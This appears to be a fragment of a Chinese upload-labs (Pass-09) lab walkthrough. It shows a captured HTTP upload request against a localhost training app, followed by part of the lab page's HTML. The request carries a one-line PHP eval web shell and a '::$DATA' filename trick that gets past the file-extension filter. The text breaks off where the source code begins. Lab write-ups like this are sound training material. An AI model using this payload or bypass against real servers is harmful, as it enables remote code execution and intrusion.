 POST /upload-labs/Pass-09/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1/upload-labs/Pass-07/index.php?action=show_code
Cookie: security_level=0
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------18314161898592
Content-Length: 365
-----------------------------18314161898592
Content-Disposition: form-data; name="upload_file"; filename="a.php::$DATA"
Content-Type: application/octet-stream
<script language="pHp">@eval($_POST['a'])</script>
-----------------------------18314161898592
Content-Disposition: form-data; name="submit"
-----------------------------18314161898592--
<li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload-labs/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202001080558469464.php::$data" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
字节脉搏实验室